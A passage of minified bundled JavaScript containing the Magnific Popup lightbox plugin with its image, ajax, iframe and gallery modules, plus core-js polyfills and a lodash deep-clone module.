mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:x.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),x.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var l=t.wH=x.height(),p={};if(t.fixedContentPos&&t._hasScrollBar(l)){var h=t._getScrollbarSize();h&&(p.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),k("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),n.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(l),k(d),r}t.updateItemHTML()},close:function(){t.isOpen&&(k(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){k(s);var r=g+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(r+=t.st.mainClass+" "),t._removeClassFromMFP(r),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}n.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,k(u)},updateSize:function(e){if(t.isIOS){var r=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*r;t.wrap.css("height",n),t.wH=n}else t.wH=e||x.height();t.fixedContentPos||t.wrap.css("height",t.wH),k("Resize")},updateItemHTML:function(){var r=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),r.parsed||(r=t.parseEl(t.index));var n=r.type;if(k("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=r,!t.currTemplate[n]){var o=!!t.st[n]&&t.st[n].markup;k("FirstMarkupParse",o),t.currTemplate[n]=!o||e(o)}i&&i!==r.type&&t.container.removeClass("mfp-"+i+"-holder");var a=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](r,t.currTemplate[n]);t.appendContent(a,n),r.preloaded=!0,k(p,r),i=r.type,t.container.prepend(t.contentContainer),k("AfterChange")},appendContent:function(e,r){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[r]?t.content.find(".mfp-close").length||t.content.append(O()):t.content=e:t.content="",k(l),t.container.addClass("mfp-"+r+"-holder"),t.contentContainer.append(t.content)},parseEl:function(r){var n,i=t.items[r];if(i.tagName?i={el:e(i)}:(n=i.type,i={data:i,src:i.src}),i.el){for(var o=t.types,a=0;a<o.length;a++)if(i.el.hasClass("mfp-"+o[a])){n=o[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=n||t.st.type||"inline",i.index=r,i.parsed=!0,t.items[r]=i,k("ElementParse",i),t.items[r]},addGroup:function(e,r){var n=function(n){n.mfpEl=this,t._openClick(n,e,r)};r||(r={});var i="click.magnificPopup";r.mainEl=e,r.items?(r.isObj=!0,e.off(i).on(i,n)):(r.isObj=!1,r.delegate?e.off(i).on(i,r.delegate,n):(r.items=e,e.off(i).on(i,n)))},_openClick:function(r,n,i){if((void 0!==i.midClick?i.midClick:e.magnificPopup.defaults.midClick)||!(2===r.which||r.ctrlKey||r.metaKey||r.altKey||r.shiftKey)){var o=void 0!==i.disableOn?i.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(x.width()<o)return!0;r.type&&(r.preventDefault(),t.isOpen&&r.stopPropagation()),i.el=e(r.mfpEl),i.delegate&&(i.items=n.find(i.delegate)),t.open(i)}},updateStatus:function(e,n){if(t.preloader){r!==e&&t.container.removeClass("mfp-s-"+r),n||"loading"!==e||(n=t.st.tLoading);var i={status:e,text:n};k("UpdateStatus",i),e=i.status,n=i.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),r=e}},_checkIfClose:function(r){if(!e(r).hasClass(y)){var n=t.st.closeOnContentClick,i=t.st.closeOnBgClick;if(n&&i)return!0;if(!t.content||e(r).hasClass("mfp-close")||t.preloader&&r===t.preloader[0])return!0;if(r===t.content[0]||e.contains(t.content[0],r)){if(n)return!0}else if(i&&e.contains(document,r))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||x.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(r){if(r.target!==t.wrap[0]&&!e.contains(t.wrap[0],r.target))return t._setFocus(),!1},_parseMarkup:function(t,r,n){var i;n.data&&(r=e.extend(n.data,r)),k(f,[t,r,n]),e.each(r,function(r,n){if(void 0===n||!1===n)return!0;if((i=r.split("_")).length>1){var o=t.find(v+"-"+i[0]);if(o.length>0){var a=i[1];"replaceWith"===a?o[0]!==n[0]&&o.replaceWith(n):"img"===a?o.is("img")?o.attr("src",n):o.replaceWith(e("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(i[1],n)}}else t.find(v+"-"+r).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(t,r){return C(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=r||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,r){r.options&&(e.magnificPopup.defaults[t]=r.options),e.extend(this.proto,r.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(r){C();var n=e(this);if("string"==typeof r)if("open"===r){var i,o=w?n.data("magnificPopup"):n[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?i=o.items[a]:(i=n,o.delegate&&(i=i.find(o.delegate)),i=i.eq(a)),t._openClick({mfpEl:i},n,o)}else t.isOpen&&t[r].apply(t,Array.prototype.slice.call(arguments,1));else r=e.extend(!0,{},r),w?n.data("magnificPopup",r):n[0].magnificPopup=r,t.addGroup(n,r);return n};var T,R,j,_="inline",A=function(){j&&(R.after(j.addClass(T)).detach(),j=null)};e.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(_),S(s+"."+_,function(){A()})},getInline:function(r,n){if(A(),r.src){var i=t.st.inline,o=e(r.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(R||(T=i.hiddenClass,R=E(T),T="mfp-"+T),j=o.after(R).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",i.tNotFound),o=e("<div>");return r.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(n,{},r),n}}});var N,F="ajax",I=function(){N&&e(document.body).removeClass(N)},M=function(){I(),t.req&&t.req.abort()};e.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(F),N=t.st.ajax.cursor,S(s+"."+F,M),S("BeforeChange."+F,M)},getAjax:function(r){N&&e(document.body).addClass(N),t.updateStatus("loading");var n=e.extend({url:r.src,success:function(n,i,o){var a={data:n,xhr:o};k("ParseAjax",a),t.appendContent(e(a.data),F),r.finished=!0,I(),t._setFocus(),setTimeout(function(){t.wrap.addClass(m)},16),t.updateStatus("ready"),k("AjaxContentAdded")},error:function(){I(),r.finished=r.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",r.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var L,D=function(r){if(r.data&&void 0!==r.data.title)return r.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,r);if(r.el)return r.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var r=t.st.image,n=".image";t.types.push("image"),S(d+n,function(){"image"===t.currItem.type&&r.cursor&&e(document.body).addClass(r.cursor)}),S(s+n,function(){r.cursor&&e(document.body).removeClass(r.cursor),x.off("resize"+v)}),S("Resize"+n,t.resizeImage),t.isLowIE&&S("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var r=0;t.isLowIE&&(r=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-r)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,k("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var r=0,n=e.img[0],i=function(o){L&&clearInterval(L),L=setInterval(function(){n.naturalWidth>0?t._onImageHasSize(e):(r>200&&clearInterval(L),3===++r?i(10):40===r?i(50):100===r&&i(500))},o)};i(1)},getImage:function(r,n){var i=0,o=function(){r&&(r.img[0].complete?(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("ready")),r.hasSize=!0,r.loaded=!0,k("ImageLoadComplete")):++i<200?setTimeout(o,100):a())},a=function(){r&&(r.img.off(".mfploader"),r===t.currItem&&(t._onImageHasSize(r),t.updateStatus("error",s.tError.replace("%url%",r.src))),r.hasSize=!0,r.loaded=!0,r.loadError=!0)},s=t.st.image,c=n.find(".mfp-img");if(c.length){var u=document.createElement("img");u.className="mfp-img",r.el&&r.el.find("img").length&&(u.alt=r.el.find("img").attr("alt")),r.img=e(u).on("load.mfploader",o).on("error.mfploader",a),u.src=r.src,c.is("img")&&(r.img=r.img.clone()),(u=r.img[0]).naturalWidth>0?r.hasSize=!0:u.width||(r.hasSize=!1)}return t._parseMarkup(n,{title:D(r),img_replaceWith:r.img},r),t.resizeImage(),r.hasSize?(L&&clearInterval(L),r.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",r.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),r.loading=!0,r.hasSize||(r.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(r)),n)}}});var q,H=function(){return void 0===q&&(q=void 0!==document.createElement("p").style.MozTransform),q};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,r=t.st.zoom,n=".zoom";if(r.enabled&&t.supportsTransition){var i,o,a=r.duration,u=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return i["-webkit-"+o]=i["-moz-"+o]=i["-o-"+o]=i[o]=n,t.css(i),t},l=function(){t.content.css("visibility","visible")};S("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(i),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void l();(o=u(e)).css(t._getOffset()),t.wrap.append(o),i=setTimeout(function(){o.css(t._getOffset(!0)),i=setTimeout(function(){l(),setTimeout(function(){o.remove(),e=o=null,k("ZoomAnimationEnded")},16)},a)},16)}}),S(c+n,function(){if(t._allowZoom()){if(clearTimeout(i),t.st.removalDelay=a,!e){if(!(e=t._getItemToZoom()))return;o=u(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),S(s+n,function(){t._allowZoom()&&(l(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(r){var n,i=(n=r?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css("padding-top"),10),a=parseInt(n.css("padding-bottom"),10);i.top-=e(window).scrollTop()-o;var s={width:n.width(),height:(w?n.innerHeight():n[0].offsetHeight)-a-o};return H()?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});var z="iframe",$="//about:blank",U=function(e){if(t.currTemplate[z]){var r=t.currTemplate[z].find("iframe");r.length&&(e||(r[0].src=$),t.isIE8&&r.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(z),S("BeforeChange",function(e,t,r){t!==r&&(t===z?U():r===z&&U(!0))}),S(s+"."+z,function(){U()})},getIframe:function(r,n){var i=r.src,o=t.st.iframe;e.each(o.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var a={};return o.srcAction&&(a[o.srcAction]=i),t._parseMarkup(n,a,r),t.updateStatus("ready"),n}}});var B=function(e){var r=t.items.length;return e>r-1?e-r:e<0?r+e:e},V=function(e,t,r){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,r)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!r||!r.enabled)return!1;o+=" mfp-gallery",S(d+i,function(){r.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),n.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),S("UpdateStatus"+i,function(e,r){r.text&&(r.text=V(r.text,t.currItem.index,t.items.length))}),S(f+i,function(e,n,i,o){var a=t.items.length;i.counter=a>1?V(r.tCounter,o.index,a):""}),S("BuildControls"+i,function(){if(t.items.length>1&&r.arrows&&!t.arrowLeft){var n=r.arrowMarkup,i=t.arrowLeft=e(n.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(y),o=t.arrowRight=e(n.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(y);i.click(function(){t.prev()}),o.click(function(){t.next()}),t.container.append(i.add(o))}}),S(p+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),S(s+i,function(){n.off(i),t.wrap.off("click"+i),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=B(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=B(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,r=t.st.gallery.preload,n=Math.min(r[0],t.items.length),i=Math.min(r[1],t.items.length);for(e=1;e<=(t.direction?i:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:i);e++)t._preloadItem(t.index-e)},_preloadItem:function(r){if(r=B(r),!t.items[r].preloaded){var n=t.items[r];n.parsed||(n=t.parseEl(r)),k("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,k("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,r=e.ratio;(r=isNaN(r)?r():r)>1&&(S("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/r,width:"100%"})}),S("ElementParse."+W,function(t,n){n.src=e.replaceSrc(n,r)}))}}}}),C()},void 0===(o="function"==typeof n?n.apply(t,i):n)||(e.exports=o)},66812:(e,t,r)=>{"use strict";var n=r(94644),i=r(18745),o=r(8379),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("lastIndexOf",function(e){var t=arguments.length;return i(o,a(this),t>1?[e,arguments[1]]:[e])})},66933:(e,t,r)=>{"use strict";var n=r(79504),i=r(34376),o=r(94901),a=r(22195),s=r(655),c=n([].push);e.exports=function(e){if(o(e))return e;if(i(e)){for(var t=e.length,r=[],n=0;n<t;n++){var u=e[n];"string"==typeof u?c(r,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||c(r,s(u))}var l=r.length,f=!0;return function(e,t){if(f)return f=!1,t;if(i(this))return t;for(var n=0;n<l;n++)if(r[n]===e)return t}}}},67193:(e,t,r)=>{e=r.nmd(e);var n="__lodash_hash_undefined__",i=9007199254740991,o="[object Arguments]",a="[object Boolean]",s="[object Date]",c="[object Function]",u="[object GeneratorFunction]",l="[object Map]",f="[object Number]",d="[object Object]",p="[object Promise]",h="[object RegExp]",v="[object Set]",m="[object String]",g="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",x="[object Float32Array]",S="[object Float64Array]",E="[object Int8Array]",k="[object Int16Array]",O="[object Int32Array]",C="[object Uint8Array]",P="[object Uint8ClampedArray]",T="[object Uint16Array]",R="[object Uint32Array]",j=/\w*$/,_=/^\[object .+?Constructor\]$/,A=/^(?:0|[1-9]\d*)$/,N={};N[o]=N["[object Array]"]=N[b]=N[w]=N[a]=N[s]=N[x]=N[S]=N[E]=N[k]=N[O]=N[l]=N[f]=N[d]=N[h]=N[v]=N[m]=N[g]=N[C]=N[P]=N[T]=N[R]=!0,N["[object Error]"]=N[c]=N[y]=!1;var F="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,I="object"==typeof self&&self&&self.Object===Object&&self,M=F||I||Function("return this")(),L=t&&!t.nodeType&&t,D=L&&e&&!e.nodeType&&e,q=D&&D.exports===L;function H(e,t){return e.set(t[0],t[1]),e}function z(e,t){return e.add(t),e}function $(e,t,r,n){var i=-1,o=e?e.length:0;for(n&&o&&(r=e[++i]);++i<o;)r=t(r,e[i],i,e);return r}function U(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function B(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function V(e,t){return function(r){return e(t(r))}}function W(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var Q,Y=Array.prototype,G=Function.prototype,K=Object.prototype,X=M["__core-js_shared__"],J=(Q=/[^.]+$/.exec(X&&X.keys&&X.keys.IE_PROTO||""))?"Symbol(src)_1."+Q:"",Z=G.toString,ee=K.hasOwnProperty,te=K.toString,re=RegExp("^"+Z.call(ee).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ne=q?M.Buffer:void 0,ie=M.Symbol,oe=M.Uint8Array,ae=V(Object.getPrototypeOf,Object),se=Object.create,ce=K.propertyIsEnumerable,ue=Y.splice,le=Object.getOwnPropertySymbols,fe=ne?ne.isBuffer:void 0,de=V(Object.keys,Object),pe=De(M,"DataView"),he=De(M,"Map"),ve=De(M,"Promise"),me=De(M,"Set"),ge=De(M,"WeakMap"),ye=De(Object,"create"),be=Ue(pe),we=Ue(he),xe=Ue(ve),Se=Ue(me),Ee=Ue(ge),ke=ie?ie.prototype:void 0,Oe=ke?ke.valueOf:void 0;function Ce(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Pe(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Te(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Re(e){this.__data__=new Pe(e)}function je(e,t){var r=Ve(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&We(e)}(e)&&ee.call(e,"callee")&&(!ce.call(e,"callee")||te.call(e)==o)}(e)?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],n=r.length,i=!!n;for(var a in e)!t&&!ee.call(e,a)||i&&("length"==a||ze(a,n))||r.push(a);return r}function _e(e,t,r){var n=e[t];ee.call(e,t)&&Be(n,r)&&(void 0!==r||t in e)||(e[t]=r)}function Ae(e,t){for(var r=e.length;r--;)if(Be(e[r][0],t))return r;return-1}function Ne(e,t,r,n,i,p,y){var _;if(n&&(_=p?n(e,i,p,y):n(e)),void 0!==_)return _;if(!Ge(e))return e;var A=Ve(e);if(A){if(_=function(e){var t=e.length,r=e.constructor(t);t&&"string"==typeof e[0]&&ee.call(e,"index")&&(r.index=e.index,r.input=e.input);return r}(e),!t)return function(e,t){var r=-1,n=e.length;t||(t=Array(n));for(;++r<n;)t[r]=e[r];return t}(e,_)}else{var F=He(e),I=F==c||F==u;if(Qe(e))return function(e,t){if(t)return e.slice();var r=new e.constructor(e.length);return e.copy(r),r}(e,t);if(F==d||F==o||I&&!p){if(U(e))return p?e:{};if(_=function(e){return"function"!=typeof e.constructor||$e(e)?{}:(t=ae(e),Ge(t)?se(t):{});var t}(I?{}:e),!t)return function(e,t){return Me(e,qe(e),t)}(e,function(e,t){return e&&Me(t,Ke(t),e)}(_,e))}else{if(!N[F])return p?e:{};_=function(e,t,r,n){var i=e.constructor;switch(t){case b:return Ie(e);case a:case s:return new i(+e);case w:return function(e,t){var r=t?Ie(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}(e,n);case x:case S:case E:case k:case O:case C:case P:case T:case R:return function(e,t){var r=t?Ie(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}(e,n);case l:return function(e,t,r){var n=t?r(B(e),!0):B(e);return $(n,H,new e.constructor)}(e,n,r);case f:case m:return new i(e);case h:return function(e){var t=new e.constructor(e.source,j.exec(e));return t.lastIndex=e.lastIndex,t}(e);case v:return function(e,t,r){var n=t?r(W(e),!0):W(e);return $(n,z,new e.constructor)}(e,n,r);case g:return o=e,Oe?Object(Oe.call(o)):{}}var o}(e,F,Ne,t)}}y||(y=new Re);var M=y.get(e);if(M)return M;if(y.set(e,_),!A)var L=r?function(e){return function(e,t,r){var n=t(e);return Ve(e)?n:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(n,r(e))}(e,Ke,qe)}(e):Ke(e);return function(e,t){for(var r=-1,n=e?e.length:0;++r<n&&!1!==t(e[r],r,e););}(L||e,function(i,o){L&&(i=e[o=i]),_e(_,o,Ne(i,t,r,n,o,e,y))}),_}function Fe(e){return!(!Ge(e)||(t=e,J&&J in t))&&(Ye(e)||U(e)?re:_).test(Ue(e));var t}function Ie(e){var t=new e.constructor(e.byteLength);return new oe(t).set(new oe(e)),t}function Me(e,t,r,n){r||(r={});for(var i=-1,o=t.length;++i<o;){var a=t[i],s=n?n(r[a],e[a],a,r,e):void 0;_e(r,a,void 0===s?e[a]:s)}return r}function Le(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function De(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return Fe(r)?r:void 0}Ce.prototype.clear=function(){this.__data__=ye?ye(null):{}},Ce.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ce.prototype.get=function(e){var t=this.__data__;if(ye){var r=t[e];return r===n?void 0:r}return ee.call(t,e)?t[e]:void 0},Ce.prototype.has=function(e){var t=this.__data__;return ye?void 0!==t[e]:ee.call(t,e)},Ce.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?n:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,r=Ae(t,e);return!(r<0)&&(r==t.length-1?t.pop():ue.call(t,r,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,r=Ae(t,e);return r<0?void 0:t[r][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var r=this.__data__,n=Ae(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},Te.prototype.clear=function(){this.__data__={hash:new Ce,map:new(he||Pe),string:new Ce}},Te.prototype.delete=function(e){return Le(this,e).delete(e)},Te.prototype.get=function(e){return Le(this,e).get(e)},Te.prototype.has=function(e){return Le(this,e).has(e)},Te.prototype.set=function(e,t){return Le(this,e).set(e,t),this},Re.prototype.clear=function(){this.__data__=new Pe},Re.prototype.delete=function(e){return this.__data__.delete(e)},Re.prototype.get=function(e){return this.__data__.get(e)},Re.prototype.has=function(e){return this.__data__.has(e)},Re.prototype.set=function(e,t){var r=this.__data__;if(r instanceof Pe){var n=r.__data__;if(!he||n.length<199)return n.push([e,t]),this;r=this.__data__=new Te(n)}return r.set(e,t),this};var qe=le?V(le,Object):function(){return[]},He=function(e){return te.call(e)};function ze(e,t){return!!(t=null==t?i:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function $e(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||K)}function Ue(e){if(null!=e){try{return Z.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Be(e,t){return e===t||e!=e&&t!=t}(pe&&He(new pe(new ArrayBuffer(1)))!=w||he&&He(new he)!=l||ve&&He(ve.resolve())!=p||me&&He(new me)!=v||ge&&He(new ge)!=y)&&(He=function(e){var t=te.call(e),r=t==d?e.constructor:void 0,n=r?Ue(r):void 0;if(n)switch(n){case be:return w;case we:return l;case xe:return p;case Se:return v;case Ee:return y}return t});var Ve=Array.isArray;function We(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}(e.length)&&!Ye(e)}var Qe=fe||function(){return!1};function Ye(e){var t=Ge(e)?te.call(e):"";return t==c||t==u}function Ge(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ke(e){return We(e)?je(e):function(e){if(!$e(e))return de(e);var t=[];for(var r in Object(e))ee.call(e,r)&&"constructor"!=r&&t.push(r);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},67357:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(67750),a=r(91291),s=r(655),c=r(79039),u=i("".charAt);n({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(e){var t=s(o(this)),r=t.length,n=a(e),i=n>=0?n:r+n;return i<0||i>=r?void 0:u(t,i)}})},67394:(e,t,r)=>{"use strict";var n=r(44576),i=r(46706),o=r(22195),a=n.ArrayBuffer,s=n.TypeError;e.exports=a&&i(a.prototype,"byteLength","get")||function(e){if("ArrayBuffer"!==o(e))throw new s("ArrayBuffer expected");return e.byteLength}},67400:e=>{"use 